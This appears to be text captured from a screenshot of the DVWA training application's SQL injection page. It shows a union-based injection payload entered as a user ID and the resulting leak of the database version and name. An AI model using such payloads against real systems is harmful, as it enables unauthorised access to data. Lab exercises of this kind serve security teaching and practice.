 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select version(),database()#
First name: admin
Surname: admin
ID: 1' union select version(),database()#
First name: 5.5.53
Surname: dvwa